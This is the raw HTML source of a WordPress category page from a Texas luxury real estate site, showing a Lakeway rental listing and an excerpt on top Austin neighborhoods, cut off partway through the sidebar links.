

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lonestarluxuryhomes.com/luxury/neighborhoods/
body_size: 12094
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="neighborhoods in Texas, the best neighborhoods, high end neighborhoods, most expensive neighborhoods" /><link rel="canonical" href="http://lonestarluxuryhomes.com/luxury/neighborhoods/" />
<link rel="stylesheet" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/style.css" type="text/css" media="screen" />

<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:light,regular,bold&amp;subset=latin' rel='stylesheet' type='text/css' /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="http://lonestarluxuryhomes.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie6style.css" />
	<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, a.readmore, a.readmore span, #header, span.overlay, #search-form, ul.nav ul, ul.nav span.top-arrow, ul.nav ul li a:hover, #content-top, #content-bottom, span.post-overlay, span.avatar-overlay, .comment-arrow, .service-top, .service-description-bottom, .service-description');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<!-- MapPress Easy Google Maps Version:2.95.9 (https://www.mappresspro.com) -->
<script>var et_site_url='http://lonestarluxuryhomes.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>neighborhoods | Lone Star Luxury</title>

	  
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="16 mountain terrace cove,lakeway,texas,78734,grand views,high end,best,top,neighborhoods,communities,richest,most expensive,luxury,homes,mansions,austin" />
	<link rel="canonical" href="http://lonestarluxuryhomes.com/luxury/neighborhoods/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/lonestarluxuryhomes.com\/luxury\/neighborhoods\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com#listItem","position":1,"name":"Home","item":"http:\/\/lonestarluxuryhomes.com","nextItem":{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com\/luxury\/neighborhoods\/#listItem","name":"neighborhoods"}},{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com\/luxury\/neighborhoods\/#listItem","position":2,"name":"neighborhoods","previousItem":{"@type":"ListItem","@id":"http:\/\/lonestarluxuryhomes.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"http:\/\/lonestarluxuryhomes.com\/luxury\/neighborhoods\/#collectionpage","url":"http:\/\/lonestarluxuryhomes.com\/luxury\/neighborhoods\/","name":"neighborhoods | Lone Star Luxury","inLanguage":"en","isPartOf":{"@id":"http:\/\/lonestarluxuryhomes.com\/#website"},"breadcrumb":{"@id":"http:\/\/lonestarluxuryhomes.com\/luxury\/neighborhoods\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/lonestarluxuryhomes.com\/#organization","name":"Lone Star Luxury Homes","description":"your Texas Luxury Homes Concierge","url":"http:\/\/lonestarluxuryhomes.com\/"},{"@type":"WebSite","@id":"http:\/\/lonestarluxuryhomes.com\/#website","url":"http:\/\/lonestarluxuryhomes.com\/","name":"Lone Star Luxury","description":"your Texas Luxury Homes Concierge","inLanguage":"en","publisher":{"@id":"http:\/\/lonestarluxuryhomes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Feed" href="http://lonestarluxuryhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; Comments Feed" href="http://lonestarluxuryhomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lone Star Luxury &raquo; neighborhoods Category Feed" href="http://lonestarluxuryhomes.com/luxury/neighborhoods/feed/" />
<meta content="InStyle v.4.0.14" name="generator"/>
	<style type="text/css">
		body { color: #242220; }
		#content-area a { color: #946000; }
		ul.nav li a { color: #; }
		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #bb9957; }

		#sidebar a { color:#; }
		div#footer { color:# }
		#footer a, ul#bottom-menu li a { color:# }
	</style>

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://lonestarluxuryhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='http://lonestarluxuryhomes.com/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='http://lonestarluxuryhomes.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='http://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://lonestarluxuryhomes.com/wp-content/themes/InStyle/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='http://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://lonestarluxuryhomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://lonestarluxuryhomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://lonestarluxuryhomes.com/wp-json/wp/v2/categories/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lonestarluxuryhomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- used in scripts --><meta name="et_bg_image_speed" content="2500" /><meta name="et_service_image_speed" content="600" /><meta name="et_disable_toptier" content="0" />		<style type="text/css">
				</style>
	<link rel="shortcut icon" href="http://lonestarluxuryhomes.com/wp-content/uploads/2014/07/favicon-LSL.ico" /><link rel="preload" href="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -11px; }
		.et_pt_portfolio_item { margin-left: 23px; }
		.et_portfolio_small { margin-left: -39px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 31px !important; }
		.et_portfolio_large { margin-left: -20px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="archive category category-neighborhoods category-87 wp-theme-InStyle et_dropcaps_enabled et_includes_sidebar">
	<div id="background">
		<div id="backgrounds">
			<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Travis-heights-atx-home-value.jpg" alt=""/><img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Texas-property-for-sale.jpg" alt=""/><img src="http://lonestarluxuryhomes.com/wp-content/uploads/2019/01/Texas-investment-properties-lone-star.jpg" alt=""/>		</div> <!-- end #backgrounds -->

		<div id="header" class="clearfix">
			<a href="http://lonestarluxuryhomes.com/">				<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2014/07/Lone-Star-Luxury-homes-com-real-estate.png" alt="Lone Star Luxury" id="logo"/>
			</a>
			<div id="header-right">
				<ul id="top-menu" class="nav"><li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="https://lonestarluxury.com/">Go to LoneStarLuxury.com</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="http://lonestarluxuryhomes.com/buying/">BUY</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://lonestarluxuryhomes.com/selling/">SELL</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="http://lonestarluxuryhomes.com/lease-a-luxury-home/">LEASE</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="http://lonestarluxuryhomes.com/building-luxury-estates/">BUILD</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://lonestarluxuryhomes.com/about/">ABOUT</a></li>
<li id="menu-item-5572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5572"><a href="tel:512.350.0839">(512)3500-TEX</a></li>
</ul>
				<div id="search-form">
					<form method="get" id="searchform" action="http://lonestarluxuryhomes.com/">
						<input type="text" value="Search this site..." name="s" id="searchinput" />
						<input type="image" src="http://lonestarluxuryhomes.com/wp-content/themes/InStyle/images/search_btn.png" id="searchsubmit" />
					</form>
				</div> <!-- end #search-form -->
			</div> <!-- end #header-right -->
		</div> <!-- end #header -->

		<div id="container">

	<h1 class="category-title">neighborhoods</h1>
	<p class="category-tagline">neighborhoods in Texas, the best neighborhoods, high end neighborhoods, most expensive neighborhoods</p>

	<div id="content-top"></div>
	<div id="content" class="clearfix">
		<div id="content-area">
			<div id="breadcrumbs">

					<a href="http://lonestarluxuryhomes.com/">Home</a> <span class="raquo">&raquo;</span>

									neighborhoods					
</div> <!-- end #breadcrumbs -->
			
							<div class="post clearfix">
					<h2 class="post-title"><a href="http://lonestarluxuryhomes.com/the-terrace-at-the-preserve/">The Terrace at the Preserve</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="http://lonestarluxuryhomes.com/luxury/beautiful/" rel="category tag">beautiful</a>, <a href="http://lonestarluxuryhomes.com/luxury/featured/" rel="category tag">featured</a>, <a href="http://lonestarluxuryhomes.com/luxury/for-rent/" rel="category tag">for rent</a>, <a href="http://lonestarluxuryhomes.com/luxury/homes/" rel="category tag">homes</a>, <a href="http://lonestarluxuryhomes.com/luxury/lakeway/" rel="category tag">Lakeway</a>, <a href="http://lonestarluxuryhomes.com/luxury/lone-star-luxury/" rel="category tag">Lone Star Luxury</a>, <a href="http://lonestarluxuryhomes.com/luxury/lonestar-luxury-living/" rel="category tag">Lonestar Luxury Living</a>, <a href="http://lonestarluxuryhomes.com/luxury/luxury/" rel="category tag">Luxury</a>, <a href="http://lonestarluxuryhomes.com/luxury/mls/" rel="category tag">MLS</a>, <a href="http://lonestarluxuryhomes.com/luxury/neighborhoods/" rel="category tag">neighborhoods</a>, <a href="http://lonestarluxuryhomes.com/luxury/realtor/" rel="category tag">REALTOR</a>, <a href="http://lonestarluxuryhomes.com/luxury/rentals/" rel="category tag">Rentals</a>, <a href="http://lonestarluxuryhomes.com/luxury/texas/" rel="category tag">Texas</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="http://lonestarluxuryhomes.com/the-terrace-at-the-preserve/">
								<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2014/06/16-Mountain-Terrace-Cove-Lakeway-Texas-78734-3-211x211.jpg" alt="The Terrace at the Preserve" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>The Terrace at the Preserve neighborhood lease Monthly Rent: $2,800 3 large bedrooms, 1 loft room(possible 4th bedroom) 2.5 full bath 3,028 sqft Panoramic Lakeway Hill Country Views for Miles Downstairs Living Offers Cozy Fireplace &amp; Walls of Windows to Enjoy Views Huge kitchen w/ Tons of Cabinet Space, Center Island, Stainless Appliances &amp; Granite Counters 2 Patio Areas to Relax &amp; Enjoy the Views Nicely Finished 2-car Garage with Sink &amp; Cabinets Gorgeous Tile Floors with Decorative Tile Inset Beautiful Tile Backsplash in Kitchen Tons of Built-In Cabinets and Shelves in Office, Living Areas and Dining 12 month lease term or more Pets allowed, $350 pet deposit Security Deposit: $2,800 3 vehicles at most permitted on property Status: (Now...</p>
											</div> 	<!-- end .description-->
					<a href="http://lonestarluxuryhomes.com/the-terrace-at-the-preserve/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="post clearfix">
					<h2 class="post-title"><a href="http://lonestarluxuryhomes.com/best-neighborhoods/">Top Austin Neighborhoods</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="http://lonestarluxuryhomes.com/luxury/1m-3m/" rel="category tag">1M to 3M</a>, <a href="http://lonestarluxuryhomes.com/luxury/3m-5m/" rel="category tag">3M to 5M</a>, <a href="http://lonestarluxuryhomes.com/luxury/5million-up/" rel="category tag">5million up</a>, <a href="http://lonestarluxuryhomes.com/luxury/austin-3/" rel="category tag">Austin</a>, <a href="http://lonestarluxuryhomes.com/luxury/best/" rel="category tag">best</a>, <a href="http://lonestarluxuryhomes.com/luxury/for-sale/" rel="category tag">For Sale</a>, <a href="http://lonestarluxuryhomes.com/luxury/lone-star-luxury/" rel="category tag">Lone Star Luxury</a>, <a href="http://lonestarluxuryhomes.com/luxury/neighborhoods/" rel="category tag">neighborhoods</a>, <a href="http://lonestarluxuryhomes.com/luxury/new/" rel="category tag">new</a>, <a href="http://lonestarluxuryhomes.com/luxury/properties/" rel="category tag">properties</a>, <a href="http://lonestarluxuryhomes.com/luxury/texas/" rel="category tag">Texas</a>, <a href="http://lonestarluxuryhomes.com/luxury/top/" rel="category tag">top</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="http://lonestarluxuryhomes.com/best-neighborhoods/">
								<img src="http://lonestarluxuryhomes.com/wp-content/uploads/2013/05/hill-country-texas-211x211.jpg" alt="Top Austin Neighborhoods" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>The BEST Austin area neighborhoods according to their residents; and the TOP Luxury Neighborhoods rated by median house prices. Hyde Park Hyde Park Luxury Homes for sale Hyde Park Rentals Hyde Park Lots, Offices, Comercial, Multifamily &amp; more Hyde Park  neighborhood stats/schools/demographics Hyde Park Add 01 Hyde Park Add 02 Hyde Park Annex Hyde Park Condo Hyde Park Lofts Condo Hyde Park No 1 Hyde Park Oaks Condo Hyde Pk Add #2 Hyde Pk Anx Mount Bonnell Mount Bonnell Luxury Homes for sale Mount Bonnell Rentals Mount Bonnell Lots, Offices, Comercial, Multifamily &amp; more Mount Bonnell neighborhood stats/schools/demographics Mueller Mueller Luxury Homes for sale West Lake Hills West Lake Hills Luxury Homes for sale West Lake Hills neighborhood...</p>
											</div> 	<!-- end .description-->
					<a href="http://lonestarluxuryhomes.com/best-neighborhoods/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="pagination">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>					</div> <!-- end #content-area -->

		<div id="sidebar">

	<div id="text-5" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><ul>
<li><a title="Shop New Construction" href="https://www.showingnew.com/lonestarluxury" target="_blank"><span>Search New Construction</span></a></li>
	<li><a title="Shop Homes" href="http://lonestarluxuryhomes.com/home-shopping/"><span>Shop Resale Homes</span></a></li>
	<li><a title="Relocation Guides" href="http://lonestarluxuryhomes.com/relocation-guide/"><span>Relocation Guides</span></a></li>
	<li><a title="Our Listings " href="http://lonestarluxuryhomes.com/properties/listings/"><span>Our Listings</span></a></li>
	<li><a title="Home Buying Tips" href="http://lonestarluxuryhomes.com/buying/home-buying-tips/"><span>Home Buying Tips</span></a></li>
	<li><a title="Commercial Property" href="http://lonestarluxuryhomes.com/properties/commercial-real-estate/"><span>Commercial Property</span></a></li>
	<li><a title="Housing Trends" href="https://www.realtor.com/resources/" target="_blank"><span>Housing Trends</span></a></li>
	<li><a title="Concierges" href="http://lonestarluxuryhomes.com/texas-real-estate-concierges/"><span>Real Estate Agents</span></a></li>
	<li><a title="Mortgage affordability Calculator " href="http://lonestarluxuryhomes.com/how-much-house-can-i-afford/"><span>Mortgage affordability Calculator</span></a></li>
	<li><a title="Mortgage Rates" href="http://www.austin.lonestarluxuryhomes.com/search-mortgages/"><span>Mortgage Rates</span></a></li>
